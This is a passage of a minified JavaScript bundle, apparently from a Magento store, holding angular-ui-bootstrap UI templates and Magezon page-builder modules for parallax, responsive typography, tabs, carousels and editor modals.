class=\"sr-only\">({{ $index < value ? \\'*\\' : \\' \\' }})</span>\\n    <i ng-repeat-end ng-mouseenter=\"enter($index + 1)\" ng-click=\"rate($index + 1)\" class=\"glyphicon\" ng-class=\"$index < value && (r.stateOn || \\'glyphicon-star\\') || (r.stateOff || \\'glyphicon-star-empty\\')\" ng-attr-title=\"{{r.title}}\"></i>\\n</span>\\n')}]),angular.module(\"uib/template/tabs/tab.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/tabs/tab.html\",'<li ng-class=\"[{active: active, disabled: disabled}, classes]\" class=\"uib-tab nav-item\">\\n  <a href ng-click=\"select($event)\" class=\"nav-link\" uib-tab-heading-transclude>{{heading}}</a>\\n</li>\\n')}]),angular.module(\"uib/template/tabs/tabset.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/tabs/tabset.html\",'<div>\\n  <ul class=\"nav nav-{{tabset.type || \\'tabs\\'}}\" ng-class=\"{\\'nav-stacked\\': vertical, \\'nav-justified\\': justified}\" ng-transclude></ul>\\n  <div class=\"tab-content\">\\n    <div class=\"tab-pane\"\\n         ng-repeat=\"tab in tabset.tabs\"\\n         ng-class=\"{active: tabset.active === tab.index}\"\\n         uib-tab-content-transclude=\"tab\">\\n    </div>\\n  </div>\\n</div>\\n')}]),angular.module(\"uib/template/timepicker/timepicker.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/timepicker/timepicker.html\",'<table class=\"uib-timepicker\">\\n  <tbody>\\n    <tr class=\"text-center\" ng-show=\"::showSpinners\">\\n      <td class=\"uib-increment hours\"><a ng-click=\"incrementHours()\" ng-class=\"{disabled: noIncrementHours()}\" class=\"btn btn-link\" ng-disabled=\"noIncrementHours()\" tabindex=\"-1\"><span class=\"glyphicon glyphicon-chevron-up\"></span></a></td>\\n      <td>&nbsp;</td>\\n      <td class=\"uib-increment minutes\"><a ng-click=\"incrementMinutes()\" ng-class=\"{disabled: noIncrementMinutes()}\" class=\"btn btn-link\" ng-disabled=\"noIncrementMinutes()\" tabindex=\"-1\"><span class=\"glyphicon glyphicon-chevron-up\"></span></a></td>\\n      <td ng-show=\"showSeconds\">&nbsp;</td>\\n      <td ng-show=\"showSeconds\" class=\"uib-increment seconds\"><a ng-click=\"incrementSeconds()\" ng-class=\"{disabled: noIncrementSeconds()}\" class=\"btn btn-link\" ng-disabled=\"noIncrementSeconds()\" tabindex=\"-1\"><span class=\"glyphicon glyphicon-chevron-up\"></span></a></td>\\n      <td ng-show=\"showMeridian\"></td>\\n    </tr>\\n    <tr>\\n      <td class=\"form-group uib-time hours\" ng-class=\"{\\'has-error\\': invalidHours}\">\\n        <input type=\"text\" placeholder=\"HH\" ng-model=\"hours\" ng-change=\"updateHours()\" class=\"form-control text-center\" ng-readonly=\"::readonlyInput\" maxlength=\"2\" tabindex=\"{{::tabindex}}\" ng-disabled=\"noIncrementHours()\" ng-blur=\"blur()\">\\n      </td>\\n      <td class=\"uib-separator\">:</td>\\n      <td class=\"form-group uib-time minutes\" ng-class=\"{\\'has-error\\': invalidMinutes}\">\\n        <input type=\"text\" placeholder=\"MM\" ng-model=\"minutes\" ng-change=\"updateMinutes()\" class=\"form-control text-center\" ng-readonly=\"::readonlyInput\" maxlength=\"2\" tabindex=\"{{::tabindex}}\" ng-disabled=\"noIncrementMinutes()\" ng-blur=\"blur()\">\\n      </td>\\n      <td ng-show=\"showSeconds\" class=\"uib-separator\">:</td>\\n      <td class=\"form-group uib-time seconds\" ng-class=\"{\\'has-error\\': invalidSeconds}\" ng-show=\"showSeconds\">\\n        <input type=\"text\" placeholder=\"SS\" ng-model=\"seconds\" ng-change=\"updateSeconds()\" class=\"form-control text-center\" ng-readonly=\"readonlyInput\" maxlength=\"2\" tabindex=\"{{::tabindex}}\" ng-disabled=\"noIncrementSeconds()\" ng-blur=\"blur()\">\\n      </td>\\n      <td ng-show=\"showMeridian\" class=\"uib-time am-pm\"><button type=\"button\" ng-class=\"{disabled: noToggleMeridian()}\" class=\"btn btn-default text-center\" ng-click=\"toggleMeridian()\" ng-disabled=\"noToggleMeridian()\" tabindex=\"{{::tabindex}}\">{{meridian}}</button></td>\\n    </tr>\\n    <tr class=\"text-center\" ng-show=\"::showSpinners\">\\n      <td class=\"uib-decrement hours\"><a ng-click=\"decrementHours()\" ng-class=\"{disabled: noDecrementHours()}\" class=\"btn btn-link\" ng-disabled=\"noDecrementHours()\" tabindex=\"-1\"><span class=\"glyphicon glyphicon-chevron-down\"></span></a></td>\\n      <td>&nbsp;</td>\\n      <td class=\"uib-decrement minutes\"><a ng-click=\"decrementMinutes()\" ng-class=\"{disabled: noDecrementMinutes()}\" class=\"btn btn-link\" ng-disabled=\"noDecrementMinutes()\" tabindex=\"-1\"><span class=\"glyphicon glyphicon-chevron-down\"></span></a></td>\\n      <td ng-show=\"showSeconds\">&nbsp;</td>\\n      <td ng-show=\"showSeconds\" class=\"uib-decrement seconds\"><a ng-click=\"decrementSeconds()\" ng-class=\"{disabled: noDecrementSeconds()}\" class=\"btn btn-link\" ng-disabled=\"noDecrementSeconds()\" tabindex=\"-1\"><span class=\"glyphicon glyphicon-chevron-down\"></span></a></td>\\n      <td ng-show=\"showMeridian\"></td>\\n    </tr>\\n  </tbody>\\n</table>\\n')}]),angular.module(\"uib/template/typeahead/typeahead-match.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/typeahead/typeahead-match.html\",'<a href\\n   tabindex=\"-1\"\\n   ng-bind-html=\"match.label | uibTypeaheadHighlight:query\"\\n   ng-attr-title=\"{{match.label}}\"></a>\\n')}]),angular.module(\"uib/template/typeahead/typeahead-popup.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/typeahead/typeahead-popup.html\",'<ul class=\"dropdown-menu\" ng-show=\"isOpen() && !moveInProgress\" ng-style=\"{top: position().top+\\'px\\', left: position().left+\\'px\\'}\" role=\"listbox\" aria-hidden=\"{{!isOpen()}}\">\\n    <li class=\"uib-typeahead-match\" ng-repeat=\"match in matches track by $index\" ng-class=\"{active: isActive($index) }\" ng-mouseenter=\"selectActive($index)\" ng-click=\"selectMatch($index, $event)\" role=\"option\" id=\"{{::match.id}}\">\\n        <div uib-typeahead-match index=\"$index\" match=\"match\" query=\"query\" template-url=\"templateUrl\"></div>\\n    </li>\\n</ul>\\n')}]),angular.module(\"ui.bootstrap.carousel\").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibCarouselCss&&angular.element(document).find(\"head\").prepend('<style type=\"text/css\">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),angular.$$uibCarouselCss=!0}),angular.module(\"ui.bootstrap.datepicker\").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibDatepickerCss&&angular.element(document).find(\"head\").prepend('<style type=\"text/css\">.uib-datepicker .uib-title{width:100%;}.uib-day button,.uib-month button,.uib-year button{min-width:100%;}.uib-left,.uib-right{width:100%}</style>'),angular.$$uibDatepickerCss=!0}),angular.module(\"ui.bootstrap.position\").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibPositionCss&&angular.element(document).find(\"head\").prepend('<style type=\"text/css\">.uib-position-measure{display:block !important;visibility:hidden !important;position:absolute !important;top:-9999px !important;left:-9999px !important;}.uib-position-scrollbar-measure{position:absolute !important;top:-9999px !important;width:50px !important;height:50px !important;overflow:scroll !important;}.uib-position-body-scrollbar-measure{overflow:scroll !important;}</style>'),angular.$$uibPositionCss=!0}),angular.module(\"ui.bootstrap.datepickerPopup\").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibDatepickerpopupCss&&angular.element(document).find(\"head\").prepend('<style type=\"text/css\">.uib-datepicker-popup.dropdown-menu{display:block;float:none;margin:0;}.uib-button-bar{padding:10px 9px 2px;}</style>'),angular.$$uibDatepickerpopupCss=!0}),angular.module(\"ui.bootstrap.tooltip\").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibTooltipCss&&angular.element(document).find(\"head\").prepend('<style type=\"text/css\">[uib-tooltip-popup].tooltip.top-left > .tooltip-arrow,[uib-tooltip-popup].tooltip.top-right > .tooltip-arrow,[uib-tooltip-popup].tooltip.bottom-left > .tooltip-arrow,[uib-tooltip-popup].tooltip.bottom-right > .tooltip-arrow,[uib-tooltip-popup].tooltip.left-top > .tooltip-arrow,[uib-tooltip-popup].tooltip.left-bottom > .tooltip-arrow,[uib-tooltip-popup].tooltip.right-top > .tooltip-arrow,[uib-tooltip-popup].tooltip.right-bottom > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.top-left > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.top-right > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.bottom-left > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.bottom-right > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.left-top > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.left-bottom > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.right-top > .tooltip-arrow,[uib-tooltip-html-popup].tooltip.right-bottom > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.top-left > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.top-right > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.bottom-left > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.bottom-right > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.left-top > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.left-bottom > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.right-top > .tooltip-arrow,[uib-tooltip-template-popup].tooltip.right-bottom > .tooltip-arrow,[uib-popover-popup].popover.top-left > .arrow,[uib-popover-popup].popover.top-right > .arrow,[uib-popover-popup].popover.bottom-left > .arrow,[uib-popover-popup].popover.bottom-right > .arrow,[uib-popover-popup].popover.left-top > .arrow,[uib-popover-popup].popover.left-bottom > .arrow,[uib-popover-popup].popover.right-top > .arrow,[uib-popover-popup].popover.right-bottom > .arrow,[uib-popover-html-popup].popover.top-left > .arrow,[uib-popover-html-popup].popover.top-right > .arrow,[uib-popover-html-popup].popover.bottom-left > .arrow,[uib-popover-html-popup].popover.bottom-right > .arrow,[uib-popover-html-popup].popover.left-top > .arrow,[uib-popover-html-popup].popover.left-bottom > .arrow,[uib-popover-html-popup].popover.right-top > .arrow,[uib-popover-html-popup].popover.right-bottom > .arrow,[uib-popover-template-popup].popover.top-left > .arrow,[uib-popover-template-popup].popover.top-right > .arrow,[uib-popover-template-popup].popover.bottom-left > .arrow,[uib-popover-template-popup].popover.bottom-right > .arrow,[uib-popover-template-popup].popover.left-top > .arrow,[uib-popover-template-popup].popover.left-bottom > .arrow,[uib-popover-template-popup].popover.right-top > .arrow,[uib-popover-template-popup].popover.right-bottom > .arrow{top:auto;bottom:auto;left:auto;right:auto;margin:0;}[uib-popover-popup].popover,[uib-popover-html-popup].popover,[uib-popover-template-popup].popover{display:block !important;}</style>'),angular.$$uibTooltipCss=!0}),angular.module(\"ui.bootstrap.timepicker\").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibTimepickerCss&&angular.element(document).find(\"head\").prepend('<style type=\"text/css\">.uib-time input{width:50px;}</style>'),angular.$$uibTimepickerCss=!0}),angular.module(\"ui.bootstrap.typeahead\").run(function(){!angular.$$csp().noInlineStyle&&!angular.$$uibTypeaheadCss&&angular.element(document).find(\"head\").prepend('<style type=\"text/css\">[uib-typeahead-popup].dropdown-menu{display:block;}</style>'),angular.$$uibTypeaheadCss=!0});","Magezon_Builder/js/parallax.min.js":"define(['jquery','jarallax','jarallaxVideo',],function($){var $wnd=$(window);var $doc=$(document);var throttle=function(delay,noTrailing,callback,debounceMode){var timeoutID;var cancelled=false;var lastExec=0;function clearExistingTimeout(){if(timeoutID){clearTimeout(timeoutID);}}\nfunction cancel(){clearExistingTimeout();cancelled=true;}\nif(typeof noTrailing!=='boolean'){debounceMode=callback;callback=noTrailing;noTrailing=undefined;}\nfunction wrapper(){var self=this;var elapsed=Date.now()-lastExec;var args=arguments;if(cancelled){return;}\nfunction exec(){lastExec=Date.now();callback.apply(self,args);}\nfunction clear(){timeoutID=undefined;}\nif(debounceMode&&!timeoutID){exec();}\nclearExistingTimeout();if(debounceMode===undefined&&elapsed>delay){exec();}else if(noTrailing!==true){timeoutID=setTimeout(debounceMode?clear:exec,debounceMode===undefined?delay-elapsed:delay);}}\nwrapper.cancel=cancel;return wrapper;}\nvar isMobile=/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent||navigator.vendor||window.opera);var wndW=0;var wndH=0;wndW=$wnd.width();wndH=$wnd.height();$wnd.on('resize load orientationchange',function(){wndW=$wnd.width();wndH=$wnd.height();});function isInViewport($item,returnRect){var rect=$item[0].getBoundingClientRect();var result=1;if(rect.right<=0||rect.left>=wndW){result=0;}else if(rect.bottom<0&&rect.top<=wndH){result=0;}else{var beforeTopEnd=Math.max(0,rect.height+rect.top);var beforeBottomEnd=Math.max(0,rect.height-(rect.top+rect.height-wndH));var afterTop=Math.max(0,-rect.top);var beforeBottom=Math.max(0,rect.top+rect.height-wndH);if(rect.height<wndH){result=1-((afterTop||beforeBottom)/ rect.height);}else if(beforeTopEnd<=wndH){result=beforeTopEnd / wndH;}else if(beforeBottomEnd<=wndH){result=beforeBottomEnd / wndH;}\nresult=result<0?0:result;}\nif(returnRect){return[result,rect];}\nreturn result;}\nvar $parallaxMouseList=false;var parallaxMouseTimeout;var parallaxMouseFirstRun=1;function parallaxMouseRun(x,y,deviceOrientation){var data;var itemX;var itemY;$parallaxMouseList.each(function(){var $this=$(this);data=$this.data('parallax-mouse-data');if(typeof data!=='object'||(!data.is_in_viewport&&!(deviceOrientation&&parallaxMouseFirstRun))){return;}\nif(deviceOrientation){itemX=-data.size*x;itemY=-data.size*y;}else{itemX=(data.rect.width-(x-data.rect.left))/ data.rect.width;itemY=(data.rect.height-(y-data.rect.top))/ data.rect.height;if(itemX>1||itemX<0||itemY>1||itemY<0){itemX=0.5;itemY=0.5;}\nitemX=data.size*(itemX-0.5)*2;itemY=data.size*(itemY-0.5)*2;}\nif(deviceOrientation&&parallaxMouseFirstRun){$this.css({transform:`translateX(${ itemX }px) translateY(${ itemY }px) translateZ(0)`,});}else{$this.css({transition:`transform ${ deviceOrientation ? 2 : data.speed }s  cubic-bezier(0.22, 0.63, 0.6, 0.88)`,transform:`translateX(${ itemX }px) translateY(${ itemY }px) translateZ(0)`,});}});parallaxMouseFirstRun=0;}\nvar throttledParallaxMouseRun=throttle(200,(x,y,deviceOrientation)=>{parallaxMouseRun(x,y,deviceOrientation);});window.mgzParallaxMouse=function(force){function run(){var $newParallax=$('.mgz-parallax.mgz-parallax-mouse-parallax').children('.mgz-parallax-inner');if($newParallax.length){if($parallaxMouseList){$parallaxMouseList=$newParallax;}else{$parallaxMouseList=$newParallax;if(isMobile&&window.DeviceOrientationEvent){$wnd.on('deviceorientation',(event)=>{throttledParallaxMouseRun(event.originalEvent.gamma / 90,event.originalEvent.beta / 180,true);});}else{$wnd.on('mousemove',(event)=>{throttledParallaxMouseRun(event.clientX,event.clientY);});}}}\nif($parallaxMouseList){$parallaxMouseList.each(function(){var $this=$(this);var $elem=$(this).closest('.mgz-element');var $parent=$this.parent();var size=parseFloat($parent.attr('data-parallax-mouse-parallax-size'))||30;var speed=parseFloat($parent.attr('data-parallax-mouse-parallax-speed'))||10000;$this.data('parallax-mouse-data',{is_in_viewport:isInViewport($parent)?$elem.is(':visible'):0,rect:$parent[0].getBoundingClientRect(),size,speed:speed / 1000,});$this.css({left:-size,right:-size,top:-size,bottom:-size,});});}}\nclearTimeout(parallaxMouseTimeout);if(force){run();}else{parallaxMouseTimeout=setTimeout(parallaxMouseTimeout,100);}}\n$wnd.on('resize scroll orientationchange load',window.mgzParallaxMouse);setInterval(window.mgzParallaxMouse,3000);$(document).find('.mgz-parallax').each(function(index,el){var $this=$(this);var backgroundType=$this.attr('data-background-type');var imageBgSize=$this.attr('data-parallax-image-background-size');var imageBgPosition=$this.attr('data-parallax-image-background-position');var video=false;var videoStartTime=0;var videoEndTime=0;var videoVolume=0;var videoLoop=true;var videoAlwaysPlay=true;var videoMobile=false;var parallax=$this.attr('data-parallax-type');var parallaxSpeed=$this.attr('data-parallax-speed');var parallaxMobile=$this.attr('data-parallax-mobile')==='true'||$this.attr('data-parallax-mobile')==='1';if(backgroundType==='yt_vm_video'||backgroundType==='video'){video=$this.attr('data-parallax-video');videoStartTime=parseFloat($this.attr('data-parallax-video-start-time'))||0;videoEndTime=parseFloat($this.attr('data-parallax-video-end-time'))||0;videoVolume=parseFloat($this.attr('data-parallax-video-volume'))||0;videoLoop=$this.attr('data-parallax-video-loop')!=='false';videoAlwaysPlay=$this.attr('data-parallax-video-always-play')==='true';videoMobile=$this.attr('data-parallax-video-mobile')==='1'||$this.attr('data-parallax-video-mobile')==='true';if(video&&!parallax&&!parallaxSpeed){parallax='scroll';parallaxSpeed=1;parallaxMobile=videoMobile;}}\nif(!parallax&&!video)return;var jarallaxParams={automaticResize:true,type:parallax,speed:parallaxSpeed,disableParallax(){return parallaxMobile?false:isMobile;},disableVideo(){return videoMobile?false:isMobile;},imgSize:imageBgSize||'cover',imgPosition:imageBgPosition||'50% 50%',};if(imageBgSize==='pattern'){jarallaxParams.imgSize='auto';jarallaxParams.imgRepeat='repeat';}\nif(video){jarallaxParams.speed=parallax?parallaxSpeed:1;jarallaxParams.videoSrc=video;jarallaxParams.videoStartTime=videoStartTime;jarallaxParams.videoEndTime=videoEndTime;jarallaxParams.videoVolume=videoVolume;jarallaxParams.videoLoop=videoLoop;jarallaxParams.videoPlayOnlyVisible=!videoAlwaysPlay;}\njarallax($this.children('.mgz-parallax-inner'),jarallaxParams);});});","Magezon_Builder/js/responsive-typography.min.js":"define(['jquery'],function($){var calculateResponsiveTypeValues=function($siteWidth,$customSensitivity,$customMinimumFontSizeFactor,$customMobileBreakPoint,$elements){var $sensitivity=$customSensitivity||1,$minimumFontSizeFactor=$customMinimumFontSizeFactor||1.5,$bodyFontSize=parseInt(jQuery('body').css('font-size')),$minimumFontSize=$bodyFontSize*$minimumFontSizeFactor,$mobileBreakPoint=($customMobileBreakPoint||0===$customMobileBreakPoint)?$customMobileBreakPoint:800,$windowSiteWidthRatio,$resizeFactor;var calculateValues=function(){var $siteWidth;if(jQuery(window).width()>=$mobileBreakPoint){}else{$siteWidth=$mobileBreakPoint;}\n$windowSiteWidthRatio=jQuery(window).width()/ $siteWidth;$resizeFactor=1-((1-$windowSiteWidthRatio)*$sensitivity);if(jQuery(window).width()<=$siteWidth){jQuery($elements).each(function(){if(jQuery(this).data('fontsize')*$resizeFactor>$minimumFontSize){jQuery(this).css({'font-size':Math.round(jQuery(this).data('fontsize')*$resizeFactor*1000)/ 1000,'line-height':(Math.round(jQuery(this).data('lineheight')*$resizeFactor*1000)/ 1000)+'px'});}else if(jQuery(this).data('fontsize')>$minimumFontSize){jQuery(this).css({'font-size':$minimumFontSize,'line-height':(Math.round(jQuery(this).data('lineheight')*$minimumFontSize / jQuery(this).data('fontsize')*1000)/ 1000)+'px'});}});}else{jQuery($elements).each(function(){if(jQuery(this).data('inline-fontsize')){jQuery(this).css('font-size',jQuery(this).data('fontsize'));}else{jQuery(this).css('font-size','');}\nif(jQuery(this).data('inline-lineheight')){jQuery(this).css('line-height',jQuery(this).data('lineheight')+'px');}else{jQuery(this).css('line-height','');}});}};calculateValues();jQuery(window).on('resize orientationchange',calculateValues);};var elements=$('*[data-inline-fontsize=true]');calculateResponsiveTypeValues(1240,true,1.15,768,elements);jQuery(window).on('mgzResponsiveTypography',function(){var elements=$('*[data-inline-fontsize=true]');calculateResponsiveTypeValues(1240,true,1.15,768,elements);});});","Magezon_Builder/js/tabs.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('magezon.mgzTabs',{_create:function(){var self=this;$('.mgz-tabs-tab-content:not(.mgz-active) .owl-carousel').addClass('mgz-carousel-hidden');var $tabsList=this.element.children('.mgz-tabs-nav');var $tabsContent=this.element.children('.mgz-tabs-content');$tabsList.children('.mgz-tabs-tab-title').each(function(index,el){var outerHTML=$(this)[0].outerHTML;var anchor=$(this).children('a');var targetId=$(this).children('a').data('id');if(targetId){self.element.find(targetId).before(outerHTML);}});var activeTab=function(tab){$tabsList.children().removeClass('mgz-active');$tabsContent.children().removeClass('mgz-active');var parentId=tab.parent().attr('data-id');self.element.find('.'+parentId).addClass('mgz-active');var targetId=tab.data('id')?tab.data('id'):tab.attr('href');var target=self.element.find(targetId);target.addClass('mgz-active');$(self.element).parents('.mgz-element').trigger('mgz:change');setTimeout(function(){target.find('.owl-carousel.mgz-carousel-hidden').removeClass('mgz-carousel-hidden');},500);return true;}\nif(this.options.hover_active){$tabsList.children().hover(function(e){activeTab($(this).children('a'));});}\n$tabsList.children().click(function(e){if($(this).children('a').attr('href').indexOf('#')!==-1){e.preventDefault();activeTab($(this).children('a'));return false;}});$tabsContent.children('.mgz-tabs-tab-title').click(function(e){e.preventDefault();activeTab($(this).children('a'));return false;});}});return $.magezon.mgzTabs;});","Magezon_Builder/js/carousel.min.js":"define(['jquery','jquery-ui-modules/widget','Magezon_Core/js/owl.carousel.min'],function($){'use strict';;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}\nif(!$.support.animation||!$.support.transition){return;}\nthis.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}\nif(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}\nif(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.currentTarget).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}\nfor(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);$.widget('magezon.carousel',{options:{item_xs:1,item_sm:1,item_md:1,item_lg:1,item_xl:1,items:3,loop:false,center:false,rewind:false,checkVisibility:true,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',slideTransition:'',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab',autoHeight:true,navText:['<i class=\"fas mgz-fa-angle-left\"/>','<i class=\"fas mgz-fa-angle-right\"/>'],animateOut:'',animateIn:''},_create:function(){var self=this;var options=this.options;options['responsive']={0:{'items':parseInt(options.item_xs)},544:{'items':parseInt(options.item_sm)},768:{'items':parseInt(options.item_md)},992:{'items':parseInt(options.item_lg)},1200:{'items':parseInt(options.item_xl)}};function setAnimation(_elem,_InOut){var animationEndEvent='webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';_elem.each(function(){var $elem=$(this);var $animationType='animated '+$elem.data('animate-'+_InOut);var $animationDelay=$elem.data('animate-delay')?$elem.data('animate-delay')+'s':0;$elem.css('-webkit-animation-delay',$animationDelay).css('-moz-animation-delay',$animationDelay).css('-ms-animation-delay',$animationDelay).css('-o-animation-delay',$animationDelay).css('animation-delay',$animationDelay);$elem.addClass($animationType).one(animationEndEvent,function(){$elem.removeClass($animationType);});});}\nvar firstSlide=this.element.find('.item:eq(0)');var $elemsToanim=firstSlide.find(\"[data-animate-in]\");setAnimation($elemsToanim,'in');var owl=this.element.owlCarousel(options);owl.on('change.owl.carousel',function(event){var $currentItem=$('.owl-item',owl).eq(event.item.index);var $elemsToanim=$currentItem.find(\"[data-animate-out]\");setAnimation($elemsToanim,'out');});owl.on('changed.owl.carousel',function(event){var $currentItem=$('.owl-item',owl).eq(event.item.index);var $elemsToanim=$currentItem.find(\"[data-animate-in]\");setAnimation($elemsToanim,'in');self.element.find('.owl-item').removeClass('owl-fadeUp-out');});}});return $.magezon.carousel;});","Magezon_Builder/js/apply/main.min.js":"define(['underscore','jquery','mage/apply/scripts'],function(_,$,processScripts){'use strict';var dataAttr='data-mage-init',nodeSelector='['+dataAttr+']';function init(el,config,component){require([component],function(fn){if(typeof fn==='object'){fn=fn[component].bind(fn);}\nif(_.isFunction(fn)){fn(config,el);}else if($(el)[component]){$(el)[component](config);}},function(error){if('console'in window&&typeof window.console.error==='function'){console.error(error);}\nreturn true;});}\nfunction getData(el){var data=el.getAttribute(dataAttr);el.removeAttribute(dataAttr);return{el:el,data:JSON.parse(data)};}\nreturn{apply:function(context){var virtuals=processScripts(!context?document:context),nodes=document.querySelectorAll(nodeSelector);_.toArray(nodes).map(getData).concat(virtuals).forEach(function(itemContainer){var element=itemContainer.el;_.each(itemContainer.data,function(obj,key){if(key.indexOf('Magezon_Builder')!=-1||key.indexOf('Magezon_PageBuilder')!=-1){if(obj.mixins){require(obj.mixins,function(){var i,len;for(i=0,len=arguments.length;i<len;i++){$.extend(true,itemContainer.data[key],arguments[i](itemContainer.data[key],element));}\ndelete obj.mixins;init.call(null,element,obj,key);});}else{init.call(null,element,obj,key);}}});});},applyFor:init};});","Magezon_Builder/js/modal/element.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/form.html',controller:function($rootScope,$scope,$uibModalInstance,$controller,modal,form,magezonBuilderForm,magezonBuilderFilter){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);var self=this;var element=form.element;var builder=form.element.builder;$scope.title=element.builder.name;self.model=angular.copy(form.element);self.element=form.element;$scope.$emit('enableModalSpinner');magezonBuilderForm.getForm('elements.'+element.type,function(tabs,result){angular.forEach(tabs[0]['templateOptions']['children'],function(tab,index){if(!tab.fieldGroup){delete tabs[0]['templateOptions']['children'][index];}});tabs[0]['templateOptions']['children']=tabs[0]['templateOptions']['children'].filter(function(){return true;});self.tabs=tabs;$scope.activeTab();builder.fields=result.fields;$scope.spinner=false;$scope.$emit('disableModalSpinner');});$scope.activeTab=function(){var activeIndex=0;if(form.activeTab){angular.forEach(self.tabs[0]['templateOptions']['children'],function(tab,index){if(tab.templateOptions.elementId==form.activeTab){activeIndex=index;return;}});self.tabs[0]['templateOptions']['activeTab']=activeIndex;}else{self.tabs[0]['templateOptions']['activeTab']=activeIndex;}}\nself.onSubmit=function(){var excludeFields=['builder','elements'];var newData=self.model;angular.forEach(newData,function(value,key){if($.inArray(key,excludeFields)===-1){if(angular.isString(value)){value=magezonBuilderFilter.processContent(value);}\nelement[key]=value;}});$uibModalInstance.close(element);$rootScope.$broadcast('addHistory',{type:'edited',title:element.builder.name});$rootScope.$broadcast('editedElement',element);}\nself.findField=function(fieldGroup,value){var result;angular.forEach(fieldGroup,function(field,index){if((field.className.indexOf('mgz_field-'+value+' ')!==-1)){result=field;return;}\nif(field.fieldGroup&&!result){result=self.findField(field.fieldGroup,value);}\nif(field.templateOptions.children&&!result){result=self.findField(field.templateOptions.children,value);}});return result;}\n$rootScope.$on('showField',function(event,data){var indexesMap={};var valuesMap={};angular.forEach(data.groupsConfig,function(fields,group){angular.forEach(fields,function(index){if(!indexesMap[index]){indexesMap[index]=[];}\nindexesMap[index].push(group);});});angular.forEach(indexesMap,function(groups,field){var visible=(groups.indexOf(data.value)!==-1);var field=self.findField(self.tabs,field);if(field){var hide=!visible;field['status']=!hide;if(hide){$('.mgz_field-'+field.key).hide();}else{$('.mgz_field-'+field.key).show();}\nsetTimeout(function(){if(hide){$('.mgz_field-'+field.key).hide();}else{$('.mgz_field-'+field.key).show();}},200);}});});}}});","Magezon_Builder/js/modal/history.min.js":"define(['jquery','angular','moment'],function($,angular,moment){return{templateUrl:'Magezon_Builder/js/templates/modal/history.html',controller:function($scope,$uibModalInstance,$controller,form,modal,historyManager){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);$scope.previewItem=function(item){historyManager.previewItem(item);}\n$scope.applyItem=function(item){historyManager.applyItem(item);}\n$scope.getDateTime=function(item){return moment(item.time).fromNow();}\n$scope.getDateTimeTitle=function(item){return moment(item.time).format('MM/DD/YYYY HH:mm:s');}\nvar 